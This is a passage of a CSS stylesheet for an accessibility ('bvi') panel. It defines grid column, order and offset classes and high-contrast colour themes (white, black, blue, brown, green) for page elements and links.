  html body .bvi-panel .bvi-col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  html body .bvi-panel .bvi-col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  html body .bvi-panel .bvi-col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  html body .bvi-panel .bvi-col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  html body .bvi-panel .bvi-col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  html body .bvi-panel .bvi-col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  html body .bvi-panel .bvi-col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  html body .bvi-panel .bvi-order-xl-first {
    order: -1;
  }
  html body .bvi-panel .bvi-order-xl-last {
    order: 13;
  }
  html body .bvi-panel .bvi-order-xl-0 {
    order: 0;
  }
  html body .bvi-panel .bvi-order-xl-1 {
    order: 1;
  }
  html body .bvi-panel .bvi-order-xl-2 {
    order: 2;
  }
  html body .bvi-panel .bvi-order-xl-3 {
    order: 3;
  }
  html body .bvi-panel .bvi-order-xl-4 {
    order: 4;
  }
  html body .bvi-panel .bvi-order-xl-5 {
    order: 5;
  }
  html body .bvi-panel .bvi-order-xl-6 {
    order: 6;
  }
  html body .bvi-panel .bvi-order-xl-7 {
    order: 7;
  }
  html body .bvi-panel .bvi-order-xl-8 {
    order: 8;
  }
  html body .bvi-panel .bvi-order-xl-9 {
    order: 9;
  }
  html body .bvi-panel .bvi-order-xl-10 {
    order: 10;
  }
  html body .bvi-panel .bvi-order-xl-11 {
    order: 11;
  }
  html body .bvi-panel .bvi-order-xl-12 {
    order: 12;
  }
  html body .bvi-panel .bvi-offset-xl-0 {
    margin-left: 0;
  }
  html body .bvi-panel .bvi-offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  html body .bvi-panel .bvi-offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  html body .bvi-panel .bvi-offset-xl-3 {
    margin-left: 25%;
  }
  html body .bvi-panel .bvi-offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  html body .bvi-panel .bvi-offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  html body .bvi-panel .bvi-offset-xl-6 {
    margin-left: 50%;
  }
  html body .bvi-panel .bvi-offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  html body .bvi-panel .bvi-offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  html body .bvi-panel .bvi-offset-xl-9 {
    margin-left: 75%;
  }
  html body .bvi-panel .bvi-offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  html body .bvi-panel .bvi-offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
html body .bvi-body[data-bvi-theme=white] {
  background-color: #ffffff !important;
  fill: #000000 !important;
}
html body .bvi-body[data-bvi-theme=white] * {
  background-color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #000000 !important;
  color: #000000 !important;
  fill: #000000 !important;
}
html body .bvi-body[data-bvi-theme=white] * .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] * a {
  text-decoration: underline !important;
  outline: 0 !important;
}
html body .bvi-body[data-bvi-theme=white] * a.bvi-link {
  color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled {
  color: rgba(0, 0, 0, 0.5) !important;
  border: 1px solid rgba(0, 0, 0, 0.5) !important;
  pointer-events: none;
  cursor: no-drop;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus {
  color: rgba(0, 0, 0, 0.5) !important;
  border: 1px solid rgba(0, 0, 0, 0.5) !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * :checked,
html body .bvi-body[data-bvi-theme=white] * :default,
html body .bvi-body[data-bvi-theme=white] * :disabled,
html body .bvi-body[data-bvi-theme=white] * :empty,
html body .bvi-body[data-bvi-theme=white] * :enabled,
html body .bvi-body[data-bvi-theme=white] * :first-child,
html body .bvi-body[data-bvi-theme=white] * :first-of-type,
html body .bvi-body[data-bvi-theme=white] * :focus,
html body .bvi-body[data-bvi-theme=white] * :indeterminate,
html body .bvi-body[data-bvi-theme=white] * :hover,
html body .bvi-body[data-bvi-theme=white] * :last-child,
html body .bvi-body[data-bvi-theme=white] * :last-of-type,
html body .bvi-body[data-bvi-theme=white] * :link,
html body .bvi-body[data-bvi-theme=white] * :nth-last-child,
html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,
html body .bvi-body[data-bvi-theme=white] * :nth-of-type,
html body .bvi-body[data-bvi-theme=white] * :only-child,
html body .bvi-body[data-bvi-theme=white] * :only-of-type,
html body .bvi-body[data-bvi-theme=white] * :optional,
html body .bvi-body[data-bvi-theme=white] * :read-write,
html body .bvi-body[data-bvi-theme=white] * :required,
html body .bvi-body[data-bvi-theme=white] * :root,
html body .bvi-body[data-bvi-theme=white] * :target,
html body .bvi-body[data-bvi-theme=white] * :valid,
html body .bvi-body[data-bvi-theme=white] * :visited,
html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter,
html body .bvi-body[data-bvi-theme=white] * :default {
  background-color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #000000 !important;
  color: #000000 !important;
  fill: #000000 !important;
}
html body .bvi-body[data-bvi-theme=white] *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] *::selection {
  background-color: #000000 !important;
  color: #ffffff !important;
}
html body .bvi-body[data-bvi-theme=white] * a {
  outline: 0 !important;
  color: #000000 !important;
  background-color: transparent !important;
  text-decoration: underline !important;
}
html body .bvi-body[data-bvi-theme=white] * a.active {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover * {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] * a:hover *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=white] * button, html body .bvi-body[data-bvi-theme=white] * input[type=submit], html body .bvi-body[data-bvi-theme=white] * input[type=button], html body .bvi-body[data-bvi-theme=white] * button[type=submit], html body .bvi-body[data-bvi-theme=white] * button[type=button] {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * button:hover.active, html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active, html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * button:hover:hover, html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover, html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=white] * button:hover:hover *, html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *, html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover * {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] {
  background-color: #000000 !important;
  fill: #ffffff !important;
}
html body .bvi-body[data-bvi-theme=black] * {
  background-color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #ffffff !important;
  color: #ffffff !important;
  fill: #ffffff !important;
}
html body .bvi-body[data-bvi-theme=black] * .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] * a {
  text-decoration: underline !important;
  outline: 0 !important;
}
html body .bvi-body[data-bvi-theme=black] * a.bvi-link {
  color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled {
  color: rgba(255, 255, 255, 0.5) !important;
  border: 1px solid rgba(255, 255, 255, 0.5) !important;
  pointer-events: none;
  cursor: no-drop;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus {
  color: rgba(255, 255, 255, 0.5) !important;
  border: 1px solid rgba(255, 255, 255, 0.5) !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * :checked,
html body .bvi-body[data-bvi-theme=black] * :default,
html body .bvi-body[data-bvi-theme=black] * :disabled,
html body .bvi-body[data-bvi-theme=black] * :empty,
html body .bvi-body[data-bvi-theme=black] * :enabled,
html body .bvi-body[data-bvi-theme=black] * :first-child,
html body .bvi-body[data-bvi-theme=black] * :first-of-type,
html body .bvi-body[data-bvi-theme=black] * :focus,
html body .bvi-body[data-bvi-theme=black] * :indeterminate,
html body .bvi-body[data-bvi-theme=black] * :hover,
html body .bvi-body[data-bvi-theme=black] * :last-child,
html body .bvi-body[data-bvi-theme=black] * :last-of-type,
html body .bvi-body[data-bvi-theme=black] * :link,
html body .bvi-body[data-bvi-theme=black] * :nth-last-child,
html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,
html body .bvi-body[data-bvi-theme=black] * :nth-of-type,
html body .bvi-body[data-bvi-theme=black] * :only-child,
html body .bvi-body[data-bvi-theme=black] * :only-of-type,
html body .bvi-body[data-bvi-theme=black] * :optional,
html body .bvi-body[data-bvi-theme=black] * :read-write,
html body .bvi-body[data-bvi-theme=black] * :required,
html body .bvi-body[data-bvi-theme=black] * :root,
html body .bvi-body[data-bvi-theme=black] * :target,
html body .bvi-body[data-bvi-theme=black] * :valid,
html body .bvi-body[data-bvi-theme=black] * :visited,
html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter,
html body .bvi-body[data-bvi-theme=black] * :default {
  background-color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #ffffff !important;
  color: #ffffff !important;
  fill: #ffffff !important;
}
html body .bvi-body[data-bvi-theme=black] *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #ffffff !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] *::selection {
  background-color: #ffffff !important;
  color: #000000 !important;
}
html body .bvi-body[data-bvi-theme=black] * a {
  outline: 0 !important;
  color: #ffffff !important;
  background-color: transparent !important;
  text-decoration: underline !important;
}
html body .bvi-body[data-bvi-theme=black] * a.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover * {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] * a:hover *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=black] * button, html body .bvi-body[data-bvi-theme=black] * input[type=submit], html body .bvi-body[data-bvi-theme=black] * input[type=button], html body .bvi-body[data-bvi-theme=black] * button[type=submit], html body .bvi-body[data-bvi-theme=black] * button[type=button] {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * button:hover.active, html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active, html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * button:hover:hover, html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover, html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=black] * button:hover:hover *, html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *, html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover * {
  color: #000000 !important;
  background-color: #ffffff !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] {
  background-color: #9DD1FF !important;
  fill: #063462 !important;
}
html body .bvi-body[data-bvi-theme=blue] * {
  background-color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #063462 !important;
  color: #063462 !important;
  fill: #063462 !important;
}
html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] * a {
  text-decoration: underline !important;
  outline: 0 !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.bvi-link {
  color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled {
  color: rgba(6, 52, 98, 0.5) !important;
  border: 1px solid rgba(6, 52, 98, 0.5) !important;
  pointer-events: none;
  cursor: no-drop;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus {
  color: rgba(6, 52, 98, 0.5) !important;
  border: 1px solid rgba(6, 52, 98, 0.5) !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus {
  color: #063462 !important;
  background-color: #9DD1FF !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * :checked,
html body .bvi-body[data-bvi-theme=blue] * :default,
html body .bvi-body[data-bvi-theme=blue] * :disabled,
html body .bvi-body[data-bvi-theme=blue] * :empty,
html body .bvi-body[data-bvi-theme=blue] * :enabled,
html body .bvi-body[data-bvi-theme=blue] * :first-child,
html body .bvi-body[data-bvi-theme=blue] * :first-of-type,
html body .bvi-body[data-bvi-theme=blue] * :focus,
html body .bvi-body[data-bvi-theme=blue] * :indeterminate,
html body .bvi-body[data-bvi-theme=blue] * :hover,
html body .bvi-body[data-bvi-theme=blue] * :last-child,
html body .bvi-body[data-bvi-theme=blue] * :last-of-type,
html body .bvi-body[data-bvi-theme=blue] * :link,
html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,
html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,
html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,
html body .bvi-body[data-bvi-theme=blue] * :only-child,
html body .bvi-body[data-bvi-theme=blue] * :only-of-type,
html body .bvi-body[data-bvi-theme=blue] * :optional,
html body .bvi-body[data-bvi-theme=blue] * :read-write,
html body .bvi-body[data-bvi-theme=blue] * :required,
html body .bvi-body[data-bvi-theme=blue] * :root,
html body .bvi-body[data-bvi-theme=blue] * :target,
html body .bvi-body[data-bvi-theme=blue] * :valid,
html body .bvi-body[data-bvi-theme=blue] * :visited,
html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter,
html body .bvi-body[data-bvi-theme=blue] * :default {
  background-color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #063462 !important;
  color: #063462 !important;
  fill: #063462 !important;
}
html body .bvi-body[data-bvi-theme=blue] *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #063462 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #063462 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] *::selection {
  background-color: #063462 !important;
  color: #9DD1FF !important;
}
html body .bvi-body[data-bvi-theme=blue] * a {
  outline: 0 !important;
  color: #063462 !important;
  background-color: transparent !important;
  text-decoration: underline !important;
}
html body .bvi-body[data-bvi-theme=blue] * a.active {
  color: #063462 !important;
  background-color: #9DD1FF !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover * {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] * a:hover *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #9DD1FF !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=blue] * button, html body .bvi-body[data-bvi-theme=blue] * input[type=submit], html body .bvi-body[data-bvi-theme=blue] * input[type=button], html body .bvi-body[data-bvi-theme=blue] * button[type=submit], html body .bvi-body[data-bvi-theme=blue] * button[type=button] {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * button:hover.active, html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active, html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * button:hover:hover, html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover, html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *, html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *, html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover * {
  color: #9DD1FF !important;
  background-color: #063462 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] {
  background-color: #F7F3D6 !important;
  fill: #4D4B43 !important;
}
html body .bvi-body[data-bvi-theme=brown] * {
  background-color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #4D4B43 !important;
  color: #4D4B43 !important;
  fill: #4D4B43 !important;
}
html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] * a {
  text-decoration: underline !important;
  outline: 0 !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.bvi-link {
  color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled {
  color: rgba(77, 75, 67, 0.5) !important;
  border: 1px solid rgba(77, 75, 67, 0.5) !important;
  pointer-events: none;
  cursor: no-drop;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus {
  color: rgba(77, 75, 67, 0.5) !important;
  border: 1px solid rgba(77, 75, 67, 0.5) !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus {
  color: #4D4B43 !important;
  background-color: #F7F3D6 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * :checked,
html body .bvi-body[data-bvi-theme=brown] * :default,
html body .bvi-body[data-bvi-theme=brown] * :disabled,
html body .bvi-body[data-bvi-theme=brown] * :empty,
html body .bvi-body[data-bvi-theme=brown] * :enabled,
html body .bvi-body[data-bvi-theme=brown] * :first-child,
html body .bvi-body[data-bvi-theme=brown] * :first-of-type,
html body .bvi-body[data-bvi-theme=brown] * :focus,
html body .bvi-body[data-bvi-theme=brown] * :indeterminate,
html body .bvi-body[data-bvi-theme=brown] * :hover,
html body .bvi-body[data-bvi-theme=brown] * :last-child,
html body .bvi-body[data-bvi-theme=brown] * :last-of-type,
html body .bvi-body[data-bvi-theme=brown] * :link,
html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,
html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,
html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,
html body .bvi-body[data-bvi-theme=brown] * :only-child,
html body .bvi-body[data-bvi-theme=brown] * :only-of-type,
html body .bvi-body[data-bvi-theme=brown] * :optional,
html body .bvi-body[data-bvi-theme=brown] * :read-write,
html body .bvi-body[data-bvi-theme=brown] * :required,
html body .bvi-body[data-bvi-theme=brown] * :root,
html body .bvi-body[data-bvi-theme=brown] * :target,
html body .bvi-body[data-bvi-theme=brown] * :valid,
html body .bvi-body[data-bvi-theme=brown] * :visited,
html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter,
html body .bvi-body[data-bvi-theme=brown] * :default {
  background-color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #4D4B43 !important;
  color: #4D4B43 !important;
  fill: #4D4B43 !important;
}
html body .bvi-body[data-bvi-theme=brown] *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #4D4B43 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #4D4B43 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] *::selection {
  background-color: #4D4B43 !important;
  color: #F7F3D6 !important;
}
html body .bvi-body[data-bvi-theme=brown] * a {
  outline: 0 !important;
  color: #4D4B43 !important;
  background-color: transparent !important;
  text-decoration: underline !important;
}
html body .bvi-body[data-bvi-theme=brown] * a.active {
  color: #4D4B43 !important;
  background-color: #F7F3D6 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover * {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] * a:hover *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #F7F3D6 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=brown] * button, html body .bvi-body[data-bvi-theme=brown] * input[type=submit], html body .bvi-body[data-bvi-theme=brown] * input[type=button], html body .bvi-body[data-bvi-theme=brown] * button[type=submit], html body .bvi-body[data-bvi-theme=brown] * button[type=button] {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * button:hover.active, html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active, html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * button:hover:hover, html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover, html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *, html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *, html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover * {
  color: #F7F3D6 !important;
  background-color: #4D4B43 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] {
  background-color: #3B2716 !important;
  fill: #A9E44D !important;
}
html body .bvi-body[data-bvi-theme=green] * {
  background-color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #A9E44D !important;
  color: #A9E44D !important;
  fill: #A9E44D !important;
}
html body .bvi-body[data-bvi-theme=green] * .bvi-background-image {
  background-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] * a {
  text-decoration: underline !important;
  outline: 0 !important;
}
html body .bvi-body[data-bvi-theme=green] * a.bvi-link {
  color: #A9E44D !important;
  text-decoration: none !important;
}
